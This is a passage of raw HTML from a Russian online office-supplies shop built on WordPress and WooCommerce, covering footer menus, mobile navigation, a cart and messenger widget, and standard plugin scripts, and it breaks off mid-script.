								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/" title="Постоянная ссылка к Организация полноценного рабочего места" rel="bookmark">Организация полноценного рабочего места</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:44:45+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/#respond">Нет комментариев</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Информация</h5><div class="menu-razdely-sajta-container"><ul id="menu-razdely-sajta" class="menu"><li id="menu-item-11837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837"><a title="каталог продукции" href="https://kancmarket12.ru/shop/">КАТАЛОГ</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://kancmarket12.ru/about/">О НАС</a></li>
<li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://kancmarket12.ru/oplata-i-dostavka/">ОПЛАТА И ДОСТАВКА</a></li>
<li id="menu-item-11597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11597"><a href="https://kancmarket12.ru/usloviya-raboty/">УСЛОВИЯ РАБОТЫ</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11840"><a href="https://kancmarket12.ru/contact/">КОНТАКТЫ</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://kancmarket12.ru/politika-konfidenczialnosti-personalnyh-dannyh/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ ПЕРСОНАЛЬНЫХ ДАННЫХ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-1-container"><ul id="menu-katalog-tovarov-1" class="menu"><li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495"><a href="https://kancmarket12.ru/product-category/office-paper/">БУМАГА ДЛЯ ОФИСА</a></li>
<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11496"><a href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/">КАНЦЕЛЯРСКИЕ МЕЛОЧИ</a></li>
<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-11497"><a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" aria-current="page">КЛЕЯЩИЕ СРЕДСТВА</a></li>
<li id="menu-item-11498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11498"><a href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/">КОНТОРСКОЕ ОБОРУДОВАНИЕ</a></li>
<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11494"><a href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/">КОРРЕКТИРУЮЩИЕ СРЕДСТВА</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-2-container"><ul id="menu-katalog-tovarov-2" class="menu"><li id="menu-item-11499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11499"><a href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/">НАСТОЛЬНЫЕ АКСЕССУАРЫ</a></li>
<li id="menu-item-11500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11500"><a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/">ПАПКИ И СИСТЕМЫ АРХИВАЦИИ</a></li>
<li id="menu-item-11501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11501"><a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/">ПИСЬМЕННЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
<li id="menu-item-11502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11502"><a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/">ШКОЛЬНАЯ ПРОДУКЦИЯ</a></li>
<li id="menu-item-11503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503"><a href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/">ШТЕМПЕЛЬНЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>КанцМаркет 2022</strong>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории
							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8562 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8565 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11769 item-level-0" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548 item-level-0" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547 item-level-0" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kancmarket12.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="chwidget" id="chwidget">
	<div class="chwidget__messangers">
		<a href="https://wa.me/79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--whatsapp">
			<div class="chwidget__messangers-name">WhatsApp</div>
		</a>
		<a href="viber://chat?number=79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--viber">
			<div class="chwidget__messangers-name">Viber</div>
		</a>
		<a href="https://t.me/+79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--telegram">
			<div class="chwidget__messangers-name">Telegram</div>
		</a>
		<a href="/cdn-cgi/l/email-protection#4f242e212c222e3d242a3d7e7d0f362e212b2a37613d3a" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--mail">
			<div class="chwidget__messangers-name">Почта</div>
		</a>
		<a href="#" onclick="jivo_api.open(); return true;" class="chwidget__messangers-item chwidget__messangers-item--jivochat" id="chwidget__messangers-item--jivochat">
			<div class="chwidget__messangers-name">Чат с менеджером</div>
		</a>
	</div>
	<div class="chwidget__button" id="chwidget__button">
		<div class="chwidget__button-static">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Связаться с нами" class="chwidget__static-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1" alt="Связаться с нами" class="chwidget__static-icon"></noscript>
			<div class="chwidget__static-text">Связаться с нами</div>
		</div>
		<div class="chwidget__button-icons">
			<div class="chwidget__icons-line">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Telephone" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1" alt="Telephone" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1" alt="Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tech Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1" alt="Tech Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
			</div>
		</div>
		<div class="chwidget__button-close">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Close" class="chwidget__close-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1" alt="Close" class="chwidget__close-icon"></noscript>
		</div>
		<div class="chwidget__button-pulsation"></div>
		<div class="chwidget__button-pulsation"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="//code.jivo.ru/widget/AiepklGLrw" async></script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kancmarket12.ru/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Магазин				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Фильтры					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://kancmarket12.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>пунктов</span></span>
						</span>
				<span class="wd-toolbar-label">
					Заказ				</span>
			</a>
		</div>
				</div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1697558345' id='wd-update-cart-fragments-fix-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1697558345' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kancmarket12.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1697558345' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.2' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/kancmarket12.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.2' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.2' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.2' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.2' id='wc-cart-fragments-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/kancmarket12.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.6' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.6' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c 